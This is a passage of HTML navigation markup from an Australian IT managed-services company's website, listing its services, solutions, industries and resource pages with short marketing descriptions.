					<button data-mobile-navigation-item-trigger="1813623f-bc34-4a75-8df3-fd6e5afb0a97" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="1813623f-bc34-4a75-8df3-fd6e5afb0a97" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Seamless management of your IT environment, underpinned by world-class cyber security, no matter where you are on your  journey.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/interactive-anywhere/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Interactive Anywhere overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/solutions/infrastructure/">
									Infrastructure
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/solutions/end-user-support/">
									End User Support
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/solutions/networks/">
									Networks
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/solutions/security/">
									Cyber Security
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/digital-workplace/">
				Digital Workplace
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="dfaccbe0-118f-4dc3-925d-0a179c14df09" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="dfaccbe0-118f-4dc3-925d-0a179c14df09" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Enhance employee experience and productivity with secure, market-leading digital workplace solutions.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/digital-workplace/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Digital Workplace Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/network-services/">
				Network Services
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="32042ac5-b176-4da7-8d4f-84194f98891c" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="32042ac5-b176-4da7-8d4f-84194f98891c" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Securely and effectively operate, monitor and maintain your network. </p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/network-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Network Services</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/business-nbn-enterprise-ethernet/">
									business nbn™ Enterprise Ethernet
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/business-nbn-ethernet/">
									business nbn™ Ethernet
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/business-nbn-satellite-service/">
									business nbn™ Satellite Service
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/wi-fi-mapping-services/">
									Wi-Fi Mapping
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/secure-access-service-edge-sase/">
									Secure Access Service Edge (SASE)
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/secure-space/">
				Secure Space
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="03ab80ed-9a62-486e-9f3e-3314e51f0280" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="03ab80ed-9a62-486e-9f3e-3314e51f0280" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Enjoy the comfort of a modern working space supported by world class technology, security and resilience.​</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/secure-space/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Secure Space Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/secure-space/technology-test-lab-facility/">
									Technology Test Lab Facility
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/hardware-maintenance/resellers/">
				Resellers
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="895a4f35-a568-48b0-8bbf-c85d3efc95b3" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="895a4f35-a568-48b0-8bbf-c85d3efc95b3" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Help your clients take control of their IT environment with Australia and New Zealand’s leading hardware maintenance provider.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/hardware-maintenance/resellers/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Resellers Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/solutions/">
								<span>Solutions</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="cf45ccf3-14ce-479e-9916-b670af270ba3" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="cf45ccf3-14ce-479e-9916-b670af270ba3" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/infrastructure/">
				Infrastructure
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="04900b4f-4bc7-4581-ac94-19818b4014fb" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="04900b4f-4bc7-4581-ac94-19818b4014fb" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Interactive Anywhere provides robust infrastructure solutions designed to support the seamless operation of digital environments. These solutions include scalable cloud services, reliable data storage, and efficient server management, ensuring optimal performance and uptime. </p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/infrastructure/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Infrastructure Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/networks/">
				Networks
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="29b99a5d-ef0f-4a7e-bfd5-b287462ff6de" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="29b99a5d-ef0f-4a7e-bfd5-b287462ff6de" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">The network solutions from Interactive Anywhere encompass comprehensive design, implementation, and maintenance of secure and efficient networks. By optimising connectivity and bandwidth, these solutions facilitate seamless communication and data transfer, enhancing overall productivity and operational efficiency.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/networks/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Networks Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/end-user-support/">
				End User Support
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="a879a7dc-0023-454f-935e-5b29c9940d84" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="a879a7dc-0023-454f-935e-5b29c9940d84" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Interactive Anywhere offers dedicated end user support services that ensure users receive prompt assistance with technical issues. This includes help desk support, troubleshooting, and training, aimed at improving user experience and minimising downtime for businesses.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/end-user-support/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">End User Support Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/security/">
				Cyber Security
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="8797bd49-5a73-40f4-b985-61b6668d8bd4" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="8797bd49-5a73-40f4-b985-61b6668d8bd4" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">With a focus on safeguarding digital assets, Interactive Anywhere's cyber security solutions provide advanced protection against cyber threats. These solutions include threat detection, risk management, and compliance services, ensuring businesses can operate securely and with confidence.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/security/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cyber Security Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/consolidation/">
				Consolidation
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="137dd40e-b6fe-4d60-b624-064dc8d6680b" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="137dd40e-b6fe-4d60-b624-064dc8d6680b" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Consolidate IT environments to streamline operations, reduce costs, and drive efficiency in today’s complex landscape of multiple vendors, cloud services, and infrastructure solutions.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/consolidation/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Consolidation Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/growth/">
				Growth
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="47a32d2d-ccc8-4064-8fc4-253b06c4ea3b" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="47a32d2d-ccc8-4064-8fc4-253b06c4ea3b" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Accelerate growth effortlessly with Interactive Anywhere’s managed services. Scalable tech, secure networks, and expert support ensure seamless transitions—from mergers to modernisation—keeping you focused on what’s next.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/growth/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Growth overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/trouble/">
				Trouble
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="6b0b0347-571d-41ac-bac2-f94535c4d75f" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="6b0b0347-571d-41ac-bac2-f94535c4d75f" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Transform challenges into opportunities with Interactive Anywhere. Overcome outdated systems, unexpected cyber threats, and IT hurdles with innovative solutions designed to help your business thrive in today’s fast-paced world.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/trouble/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Trouble Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/industries/">
								<span>Industries</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="6beb70c7-0deb-4fbb-aa82-4adb06d8336a" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="6beb70c7-0deb-4fbb-aa82-4adb06d8336a" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/industries/financial-services/">
				Financial Services
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="2c77d258-b85c-4813-a740-e67afc0e8868" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="2c77d258-b85c-4813-a740-e67afc0e8868" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Interactive offers financial institutions with secure operations, robust cyber security, seamless connectivity, end-user support, and cloud solutions, ensuring long-term resilience.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/industries/financial-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Financial Services overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/industries/manufacturing/">
				Manufacturing
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="9b9eceb5-de4f-4c52-b640-d14aa2507887" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="9b9eceb5-de4f-4c52-b640-d14aa2507887" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">For manufacturing, precision and efficiency are paramount. Our solutions optimise operations, streamline processes, and ensure seamless connectivity to drive productivity and innovation.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/industries/manufacturing/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Manufacturing Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/industries/professional-services/">
				Professional Services
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="60fceb8f-d9fb-4294-9469-10984330b0f4" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="60fceb8f-d9fb-4294-9469-10984330b0f4" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">In professional services, reliability and agility are crucial. Our solutions enhance efficiency, streamline workflows, and provide seamless connectivity, empowering firms to deliver exceptional client experiences and stay ahead in a dynamic market.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/industries/professional-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Professional Services Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/industries/aged-care/">
				Aged Care
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="2581a274-52f8-4e2b-ab70-318147021459" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="2581a274-52f8-4e2b-ab70-318147021459" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">In aged care, precision and patient well-being are fundamental. Our solutions enhance operational efficiency, streamline workflows, and guarantee secure, seamless connectivity, empowering providers to deliver exceptional care and lead in an ever-evolving sector.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/industries/aged-care/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Aged care Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full ">
							<a class="flex-grow inline-block py-10 font-semibold bg-white text-gray-900 text-[16px] leading-[24px] hover:border-transparent px-22" href="https://www.interactive.com.au/why-interactive/">
								<span>Why Interactive?</span>
							</a>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/resources/">
								<span>Resource Hub</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="93230ebe-21c2-4b55-9b47-2ae8db494c48" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="93230ebe-21c2-4b55-9b47-2ae8db494c48" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/customer-stories/">
				Customer Stories
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="1e31e4b6-c501-4b6f-afe2-260e4aa42de3" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="1e31e4b6-c501-4b6f-afe2-260e4aa42de3" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Case studies of some of our successful collaborations with our customers and partners.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/customer-stories/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All Customer Stories</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/insights/">
				Insights
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="6740e07c-b06f-4eb4-8f98-2e1207c11526" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="6740e07c-b06f-4eb4-8f98-2e1207c11526" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">News & insights from our experts to help you drive performance and grow your business</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/insights/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All Insights</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/white-papers/">
				Downloadable White Papers
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="8eb1fa06-b285-463c-b0ab-39323e5d4d3a" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="8eb1fa06-b285-463c-b0ab-39323e5d4d3a" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
